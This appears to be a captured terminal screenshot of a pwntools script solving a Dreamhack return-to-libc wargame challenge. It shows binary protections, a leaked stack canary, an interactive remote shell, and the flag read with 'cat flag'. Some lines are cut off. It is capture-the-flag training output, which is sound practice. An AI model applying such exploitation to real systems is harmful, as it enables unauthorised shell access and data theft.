 ┌──(kali㉿kali)-[~]
└─$ python3 rtl.py
[+] Opening connection to host3.dreamhack.gam
[*] '/home/kali/rtl'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: No PIE (0x400000)
/home/kali/.local/lib/python3.10/site-package
SCII, no guarantees. See https://docs.pwntool
res = self.recvuntil(delim, timeout=timeout
0x60ce98c2036c7d00
[*] Paused (press any to continue)
[*] Switching to interactive mode
$ ls
flag
rtl
run.sh
$ id
uid=1000(rtl) gid=1000(rtl) groups=1000(rtl)
$ cat flag
DH{13e0d0ddf0c71c0ac4410687c11e6b00}
[*] Got EOF while reading in interactive
$